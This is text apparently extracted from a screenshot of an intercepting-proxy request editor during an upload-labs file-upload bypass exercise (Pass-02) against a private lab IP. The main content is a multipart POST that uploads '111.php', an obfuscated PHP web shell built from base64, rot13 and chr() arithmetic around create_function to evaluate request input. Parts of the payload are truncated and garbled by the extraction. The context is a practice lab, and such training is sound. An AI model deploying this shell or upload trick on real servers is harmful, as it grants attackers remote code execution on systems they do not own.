 1 2 3
go cancel host 192.168.123.237
< > port 80 use SSL
request
raw params headers hex
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.97 Safari/537.36
Origin: http://192.168.123.237
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryzouv4zfcJCXo3dkV
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.123.237/upload-labs/Pass-02/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: admin_silicpass=f74be59c0e55c7671c830c538c57c771
------WebKitFormBoundaryzouv4zfcJCXo3dkV
Content-Disposition: form-data; name="upload_file"; filename="111.php"
Content-Type: application/octet-stream
<?php
$lhux=create_function(base64_decode('JA==').chr(062771/0343).chr(01663-01504).base64_decode('bQ==').base64_decode('ZQ=='),str_rot13('r').base64_decode('dg==
0144).base64_decode('bw==').str_rot13('z').chr(0x3dc-0x377).chr(399-358).chr(0750-0655));$lhux(base64_decode('NTgyN'.'Dk4OO'.'BldkF'.'sKCRf'.''.str_rot13('H
ase64_decode('Rg==').str_rot13('f').str_rot13('k').str_rot13('Z').str_rot13('G').''.'FdKTs'.'xNzQ3'.'NDkOO'.'w=='.''));?>
------WebKitFormBoundaryzouv4zfcJCXo3dkV
Content-Disposition: form-data; name="submit"
+ < >
response
raw hex